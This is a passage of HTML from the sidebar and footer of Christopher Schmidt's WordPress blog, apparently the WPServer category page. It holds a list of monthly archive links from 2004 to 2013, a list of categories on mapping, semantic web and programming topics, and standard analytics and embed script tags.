	<li><a href='https://crschmidt.net/blog/archives/date/2013/09/'>September 2013</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2013/08/'>August 2013</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2013/04/'>April 2013</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2013/03/'>March 2013</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2013/01/'>January 2013</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2012/10/'>October 2012</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2012/05/'>May 2012</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2012/04/'>April 2012</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2012/03/'>March 2012</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2012/02/'>February 2012</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2012/01/'>January 2012</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2011/12/'>December 2011</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2011/11/'>November 2011</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2011/10/'>October 2011</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2011/09/'>September 2011</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2011/07/'>July 2011</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2011/06/'>June 2011</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2011/05/'>May 2011</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2011/02/'>February 2011</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2010/10/'>October 2010</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2010/09/'>September 2010</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2010/07/'>July 2010</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2010/04/'>April 2010</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2010/03/'>March 2010</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2010/02/'>February 2010</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2010/01/'>January 2010</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2009/05/'>May 2009</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2009/04/'>April 2009</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2009/03/'>March 2009</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2009/02/'>February 2009</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2009/01/'>January 2009</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2008/12/'>December 2008</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2008/11/'>November 2008</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2008/10/'>October 2008</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2008/09/'>September 2008</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2008/08/'>August 2008</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2008/06/'>June 2008</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2008/05/'>May 2008</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2008/04/'>April 2008</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2008/03/'>March 2008</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2008/02/'>February 2008</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2008/01/'>January 2008</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2007/12/'>December 2007</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2007/11/'>November 2007</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2007/10/'>October 2007</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2007/09/'>September 2007</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2007/08/'>August 2007</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2007/07/'>July 2007</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2007/06/'>June 2007</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2007/05/'>May 2007</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2007/04/'>April 2007</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2007/03/'>March 2007</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2007/02/'>February 2007</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2007/01/'>January 2007</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2006/11/'>November 2006</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2006/10/'>October 2006</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2006/09/'>September 2006</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2006/08/'>August 2006</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2006/07/'>July 2006</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2006/06/'>June 2006</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2006/05/'>May 2006</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2006/04/'>April 2006</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2006/03/'>March 2006</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2006/02/'>February 2006</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2006/01/'>January 2006</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2005/12/'>December 2005</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2005/11/'>November 2005</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2005/10/'>October 2005</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2005/09/'>September 2005</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2005/08/'>August 2005</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2005/07/'>July 2005</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2005/06/'>June 2005</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2005/05/'>May 2005</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2005/04/'>April 2005</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2005/03/'>March 2005</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2005/02/'>February 2005</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2005/01/'>January 2005</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2004/12/'>December 2004</a></li>
				</ul>
			</li>

			<li><h2>Categories</h2>
				<ul>
					<li class="cat-item cat-item-124"><a href="https://crschmidt.net/blog/categories/technology/3d-printing/" >3D Printing</a> (2)
</li>
	<li class="cat-item cat-item-94"><a href="https://crschmidt.net/blog/categories/amazon-web-services/" >Amazon Web Services</a> (1)
</li>
	<li class="cat-item cat-item-57"><a href="https://crschmidt.net/blog/categories/software/apache/" >Apache</a> (1)
</li>
	<li class="cat-item cat-item-123"><a href="https://crschmidt.net/blog/categories/technology/apple-tv/" >Apple TV</a> (1)
</li>
	<li class="cat-item cat-item-13"><a href="https://crschmidt.net/blog/categories/mobile-platform/bluetooth/" title="http://www.bluetooth.com/">Bluetooth</a> (5)
</li>
	<li class="cat-item cat-item-82"><a href="https://crschmidt.net/blog/categories/camptocamp/" >Camptocamp</a> (1)
</li>
	<li class="cat-item cat-item-81"><a href="https://crschmidt.net/blog/categories/cartoweb/" >Cartoweb</a> (1)
</li>
	<li class="cat-item cat-item-56"><a href="https://crschmidt.net/blog/categories/software/debian/" >Debian</a> (2)
</li>
	<li class="cat-item cat-item-1"><a href="https://crschmidt.net/blog/categories/uncategorized/" >default</a> (139)
</li>
	<li class="cat-item cat-item-37"><a href="https://crschmidt.net/blog/categories/software/delicious-library/" title="http://www.delicious-monster.com/">Delicious Library</a> (1)
</li>
	<li class="cat-item cat-item-88"><a href="https://crschmidt.net/blog/categories/diskwarrior/" >DiskWarrior</a> (1)
</li>
	<li class="cat-item cat-item-71"><a href="https://crschmidt.net/blog/categories/django/" >Django</a> (5)
</li>
	<li class="cat-item cat-item-127"><a href="https://crschmidt.net/blog/categories/drone/" >Drone</a> (1)
</li>
	<li class="cat-item cat-item-99"><a href="https://crschmidt.net/blog/categories/eeepc/" >eeepc</a> (6)
</li>
	<li class="cat-item cat-item-49"><a href="https://crschmidt.net/blog/categories/email-posts/" title="Posts in this category are sent via email. Oftentimes, they will be part of mailing list discussions or something similar that I want to post publicly.">Email Posts</a> (5)
</li>
	<li class="cat-item cat-item-102"><a href="https://crschmidt.net/blog/categories/esri/" >ESRI</a> (2)
</li>
	<li class="cat-item cat-item-96"><a href="https://crschmidt.net/blog/categories/featreserver/" >FeatreServer</a> (1)
</li>
	<li class="cat-item cat-item-63"><a href="https://crschmidt.net/blog/categories/locality-and-space/featureserver/" >FeatureServer</a> (12)
</li>
	<li class="cat-item cat-item-17"><a href="https://crschmidt.net/blog/categories/webpub/flickr/" title="http://www.flickr.com/">Flickr</a> (12)
</li>
	<li class="cat-item cat-item-68"><a href="https://crschmidt.net/blog/categories/locality-and-space/flickrbrowse/" >FlickrBrowse</a> (1)
</li>
	<li class="cat-item cat-item-3"><a href="https://crschmidt.net/blog/categories/semantic-web/foaf/" title="http://www.foaf-project.org/">FOAF</a> (5)
</li>
	<li class="cat-item cat-item-52"><a href="https://crschmidt.net/blog/categories/locality-and-space/foss4g-2006/" >FOSS4G 2006</a> (7)
</li>
	<li class="cat-item cat-item-55"><a href="https://crschmidt.net/blog/categories/locality-and-space/foss4g-2007/" >FOSS4G 2007</a> (11)
</li>
	<li class="cat-item cat-item-106"><a href="https://crschmidt.net/blog/categories/locality-and-space/foss4g-2008/" >FOSS4G 2008</a> (6)
</li>
	<li class="cat-item cat-item-110"><a href="https://crschmidt.net/blog/categories/locality-and-space/foss4g-2008-tokyo/" >FOSS4G 2008 Tokyo</a> (1)
</li>
	<li class="cat-item cat-item-119"><a href="https://crschmidt.net/blog/categories/locality-and-space/foss4g-2010/" >FOSS4G 2010</a> (2)
</li>
	<li class="cat-item cat-item-120"><a href="https://crschmidt.net/blog/categories/locality-and-space/foss4g-2011/" >FOSS4G 2011</a> (1)
</li>
	<li class="cat-item cat-item-92"><a href="https://crschmidt.net/blog/categories/fwtools/" >FWTools</a> (1)
</li>
	<li class="cat-item cat-item-74"><a href="https://crschmidt.net/blog/categories/gdalogr/" >GDAL/OGR</a> (5)
</li>
	<li class="cat-item cat-item-65"><a href="https://crschmidt.net/blog/categories/locality-and-space/gdd07/" >GDD07</a> (3)
</li>
	<li class="cat-item cat-item-80"><a href="https://crschmidt.net/blog/categories/geojson/" >GeoJSON</a> (2)
</li>
	<li class="cat-item cat-item-14"><a href="https://crschmidt.net/blog/categories/locality-and-space/geolocation/" >Geolocation</a> (5)
</li>
	<li class="cat-item cat-item-31"><a href="https://crschmidt.net/blog/categories/software/gnu-arch/" title="http://www.gnu.org/software/gnu-arch/">GNU Arch</a> (1)
</li>
	<li class="cat-item cat-item-97"><a href="https://crschmidt.net/blog/categories/gnupg/" >gnupg</a> (1)
</li>
	<li class="cat-item cat-item-91"><a href="https://crschmidt.net/blog/categories/google-earth/" >Google Earth</a> (2)
</li>
	<li class="cat-item cat-item-84"><a href="https://crschmidt.net/blog/categories/google-maps/" >Google Maps</a> (4)
</li>
	<li class="cat-item cat-item-47"><a href="https://crschmidt.net/blog/categories/locality-and-space/gps-devices/" >GPS Devices</a> (3)
</li>
	<li class="cat-item cat-item-41"><a href="https://crschmidt.net/blog/categories/semantic-web/grddl/" title="http://www.w3.org/TeamSubmission/grddl/">GRDDL</a> (1)
</li>
	<li class="cat-item cat-item-103"><a href="https://crschmidt.net/blog/categories/gsmloc/" >gsmloc</a> (1)
</li>
	<li class="cat-item cat-item-121"><a href="https://crschmidt.net/blog/categories/technology/hdtv/" >HDTV</a> (2)
</li>
	<li class="cat-item cat-item-5"><a href="https://crschmidt.net/blog/categories/semantic-web/image-description/" title="http://esw.w3.org/topic/ImageDescription">Image Description</a> (10)
</li>
	<li class="cat-item cat-item-69"><a href="https://crschmidt.net/blog/categories/ironpython/" >IronPython</a> (1)
</li>
	<li class="cat-item cat-item-22"><a href="https://crschmidt.net/blog/categories/technology/javascript/" >Javascript</a> (3)
</li>
	<li class="cat-item cat-item-26"><a href="https://crschmidt.net/blog/categories/semantic-web/julie/" title="http://crschmidt.net/julie/">julie</a> (5)
</li>
	<li class="cat-item cat-item-113"><a href="https://crschmidt.net/blog/categories/jython/" >Jython</a> (1)
</li>
	<li class="cat-item cat-item-90"><a href="https://crschmidt.net/blog/categories/kml/" >KML</a> (3)
</li>
	<li class="cat-item cat-item-39"><a href="https://crschmidt.net/blog/categories/social/licenses/" >Licenses</a> (1)
</li>
	<li class="cat-item cat-item-48"><a href="https://crschmidt.net/blog/categories/social/linux-users-groups/" >Linux Users Groups</a> (1)
</li>
	<li class="cat-item cat-item-16"><a href="https://crschmidt.net/blog/categories/webpub/livejournal/" title="http://www.livejournal.com/">LiveJournal</a> (5)
</li>
	<li class="cat-item cat-item-44"><a href="https://crschmidt.net/blog/categories/locality-and-space/" >Locality and Space</a> (128)
</li>
	<li class="cat-item cat-item-66"><a href="https://crschmidt.net/blog/categories/macbook/" >MacBook</a> (1)
</li>
	<li class="cat-item cat-item-100"><a href="https://crschmidt.net/blog/categories/mapping/" >mapping</a> (1)
</li>
	<li class="cat-item cat-item-50"><a href="https://crschmidt.net/blog/categories/software/mapserver/" >Mapserver</a> (10)
</li>
	<li class="cat-item cat-item-25"><a href="https://crschmidt.net/blog/categories/semantic-web/menow/" title="http://crschmidt.net/semweb/menow/">MeNow</a> (2)
</li>
	<li class="cat-item cat-item-53"><a href="https://crschmidt.net/blog/categories/meta/" >meta</a> (4)
</li>
	<li class="cat-item cat-item-59"><a href="https://crschmidt.net/blog/categories/metacarta/" >MetaCarta</a> (4)
</li>
	<li class="cat-item cat-item-40"><a href="https://crschmidt.net/blog/categories/semantic-web/microformats/" title="http://microformats.org/">Microformats</a> (1)
</li>
	<li class="cat-item cat-item-9"><a href="https://crschmidt.net/blog/categories/mobile-platform/" >Mobile Platform</a> (14)
</li>
	<li class="cat-item cat-item-118"><a href="https://crschmidt.net/blog/categories/n900/" >N900</a> (1)
</li>
	<li class="cat-item cat-item-93"><a href="https://crschmidt.net/blog/categories/n95/" >N95</a> (1)
</li>
	<li class="cat-item cat-item-42"><a href="https://crschmidt.net/blog/categories/webpub/ning/" title="http://www.ning.com/">Ning</a> (12)
</li>
	<li class="cat-item cat-item-78"><a href="https://crschmidt.net/blog/categories/ogc/" >OGC</a> (2)
</li>
	<li class="cat-item cat-item-73"><a href="https://crschmidt.net/blog/categories/olpc/" >OLPC</a> (1)
</li>
	<li class="cat-item cat-item-89"><a href="https://crschmidt.net/blog/categories/openaerialmap/" >OpenAerialMap</a> (6)
</li>
	<li class="cat-item cat-item-43"><a href="https://crschmidt.net/blog/categories/webpub/openguides/" title="http://openguides.org/">OpenGuides</a> (10)
</li>
	<li class="cat-item cat-item-54"><a href="https://crschmidt.net/blog/categories/locality-and-space/openlayers/" >OpenLayers</a> (34)
</li>
	<li class="cat-item cat-item-95"><a href="https://crschmidt.net/blog/categories/openlyers/" >OpenLyers</a> (1)
</li>
	<li class="cat-item cat-item-62"><a href="https://crschmidt.net/blog/categories/locality-and-space/openstreetmap/" >OpenStreetMap</a> (8)
</li>
	<li class="cat-item cat-item-87"><a href="https://crschmidt.net/blog/categories/os-x/" >OS X</a> (1)
</li>
	<li class="cat-item cat-item-75"><a href="https://crschmidt.net/blog/categories/osgeo/" >OSGeo</a> (6)
</li>
	<li class="cat-item cat-item-30"><a href="https://crschmidt.net/blog/categories/programming-languages/perl/" title="http://www.perl.com">Perl</a> (3)
</li>
	<li class="cat-item cat-item-83"><a href="https://crschmidt.net/blog/categories/pgrouting/" >pgRouting</a> (1)
</li>
	<li class="cat-item cat-item-109"><a href="https://crschmidt.net/blog/categories/photography/" >Photography</a> (7)
</li>
	<li class="cat-item cat-item-28"><a href="https://crschmidt.net/blog/categories/programming-languages/php/" title="http://www.php.net/">PHP</a> (10)
</li>
	<li class="cat-item cat-item-60"><a href="https://crschmidt.net/blog/categories/pipes/" >Pipes</a> (5)
</li>
	<li class="cat-item cat-item-32"><a href="https://crschmidt.net/blog/categories/software/planet-planet/" title="http://planetplanet.org/">Planet Planet</a> (1)
</li>
	<li class="cat-item cat-item-46"><a href="https://crschmidt.net/blog/categories/software/postgis/" >PostGIS</a> (4)
</li>
	<li class="cat-item cat-item-70"><a href="https://crschmidt.net/blog/categories/povray/" >Povray</a> (1)
</li>
	<li class="cat-item cat-item-11"><a href="https://crschmidt.net/blog/categories/programming-languages/" >Programming Languages</a> (1)
</li>
	<li class="cat-item cat-item-12"><a href="https://crschmidt.net/blog/categories/programming-languages/python/" title="http://www.python.org/">Python</a> (20)
</li>
	<li class="cat-item cat-item-61"><a href="https://crschmidt.net/blog/categories/qgis/" >QGIS</a> (1)
</li>
	<li class="cat-item cat-item-101"><a href="https://crschmidt.net/blog/categories/quotes/" >Quotes</a> (1)
</li>
	<li class="cat-item cat-item-122"><a href="https://crschmidt.net/blog/categories/technology/raspberry-pi/" >Raspberry Pi</a> (1)
</li>
	<li class="cat-item cat-item-8"><a href="https://crschmidt.net/blog/categories/semantic-web/rdfcat/" title="http://www.w3.org/RDF/">RDF</a> (26)
</li>
	<li class="cat-item cat-item-23"><a href="https://crschmidt.net/blog/categories/reading/" >Reading</a> (2)
</li>
	<li class="cat-item cat-item-4"><a href="https://crschmidt.net/blog/categories/semantic-web/redland-rdf-application-framework/" title="http://librdf.org/">Redland RDF Application Framework</a> (10)
</li>
	<li class="cat-item cat-item-77"><a href="https://crschmidt.net/blog/categories/rest/" >REST</a> (2)
</li>
	<li class="cat-item cat-item-76"><a href="https://crschmidt.net/blog/categories/restclient/" >RESTClient</a> (1)
</li>
	<li class="cat-item cat-item-19"><a href="https://crschmidt.net/blog/categories/semantic-web/rss-11/" title="http://inamidst.com/rss1.1/">RSS 1.1</a> (2)
</li>
	<li class="cat-item cat-item-2"><a href="https://crschmidt.net/blog/categories/semantic-web/" title="http://www.w3.org/2001/sw/">Semantic Web</a> (28)
</li>
	<li class="cat-item cat-item-85"><a href="https://crschmidt.net/blog/categories/sld/" >SLD</a> (1)
</li>
	<li class="cat-item cat-item-33"><a href="https://crschmidt.net/blog/categories/technology/smtp/" title="http://www.ietf.org/rfc/rfc0821.txt">SMTP</a> (1)
</li>
	<li class="cat-item cat-item-18"><a href="https://crschmidt.net/blog/categories/social/" >Social</a> (42)
</li>
	<li class="cat-item cat-item-36"><a href="https://crschmidt.net/blog/categories/software/" >Software</a> (12)
</li>
	<li class="cat-item cat-item-29"><a href="https://crschmidt.net/blog/categories/semantic-web/sparql/" title="http://www.w3.org/TR/rdf-sparql-query/">SPARQL</a> (12)
</li>
	<li class="cat-item cat-item-45"><a href="https://crschmidt.net/blog/categories/locality-and-space/spatial-databases/" >Spatial Databases</a> (4)
</li>
	<li class="cat-item cat-item-72"><a href="https://crschmidt.net/blog/categories/spatialreferenceorg/" >spatialreference.org</a> (2)
</li>
	<li class="cat-item cat-item-27"><a href="https://crschmidt.net/blog/categories/software/subversion/" title="http://subversion.tigris.org/">Subversion</a> (3)
</li>
	<li class="cat-item cat-item-24"><a href="https://crschmidt.net/blog/categories/technology/svg/" title="http://www.w3.org/Graphics/SVG/">SVG</a> (4)
</li>
	<li class="cat-item cat-item-10"><a href="https://crschmidt.net/blog/categories/mobile-platform/symbian-python/" >Symbian Python</a> (18)
</li>
	<li class="cat-item cat-item-20"><a href="https://crschmidt.net/blog/categories/technology/" >Technology</a> (13)
</li>
	<li class="cat-item cat-item-58"><a href="https://crschmidt.net/blog/categories/software/tilecache/" >TileCache</a> (15)
</li>
	<li class="cat-item cat-item-117"><a href="https://crschmidt.net/blog/categories/locality-and-space/toronto-code-sprint/" >Toronto Code Sprint</a> (2)
</li>
	<li class="cat-item cat-item-67"><a href="https://crschmidt.net/blog/categories/twittervision/" >Twittervision</a> (1)
</li>
	<li class="cat-item cat-item-104"><a href="https://crschmidt.net/blog/categories/virtual-earth/" >Virtual Earth</a> (1)
</li>
	<li class="cat-item cat-item-35"><a href="https://crschmidt.net/blog/categories/web-hosting/" title="http://athena.crschmidt.net/">Web Hosting</a> (4)
</li>
	<li class="cat-item cat-item-98"><a href="https://crschmidt.net/blog/categories/web-of-trust/" >Web of Trust</a> (1)
</li>
	<li class="cat-item cat-item-15"><a href="https://crschmidt.net/blog/categories/webpub/" >Web Publishing</a> (19)
</li>
	<li class="cat-item cat-item-38"><a href="https://crschmidt.net/blog/categories/software/webkit/" title="http://webkit.opendarwin.org/">WebKit</a> (3)
</li>
	<li class="cat-item cat-item-105"><a href="https://crschmidt.net/blog/categories/locality-and-space/wherecamp2008/" >Wherecamp2008</a> (1)
</li>
	<li class="cat-item cat-item-51"><a href="https://crschmidt.net/blog/categories/technology/wms/" >WMS</a> (2)
</li>
	<li class="cat-item cat-item-126"><a href="https://crschmidt.net/blog/categories/world-of-warcraft/" >World of Warcraft</a> (1)
</li>
	<li class="cat-item cat-item-86 current-cat"><a href="https://crschmidt.net/blog/categories/wpserver/" >WPServer</a> (2)
</li>
	<li class="cat-item cat-item-34"><a href="https://crschmidt.net/blog/categories/technology/xslt/" >XSLT</a> (5)
</li>
	<li class="cat-item cat-item-125"><a href="https://crschmidt.net/blog/categories/webpub/youtube/" >YouTube</a> (4)
</li>
	<li class="cat-item cat-item-21"><a href="https://crschmidt.net/blog/categories/technology/zeroconf/" title="http://www.zeroconf.org">Zeroconf</a> (2)
</li>
				</ul>
			</li>
									
		</ul>
	</div>

<div id="footer">
	<p class="center">
		<a href="http://crschmidt.net/">Christopher Schmidt</a><br /> 
		<a href="/privacy">Privacy Policy</a><br /> 
        <a href="https://crschmidt.net/blog/feed/">Entries (RSS)</a>
		and <a href="https://crschmidt.net/blog/comments/feed/">Comments (RSS)</a>.
		<!-- 18 queries. 0.099 seconds. -->
	</p>
</div>
</div>

<!-- Design by Robin Hastings - http://www.rhastings.net/ -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-2577731-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-2577731-1');
</script>

		<script type='text/javascript' src='https://crschmidt.net/blog/wp-includes/js/wp-embed.min.js?ver=4.9.7'></script>
</body>
</html>
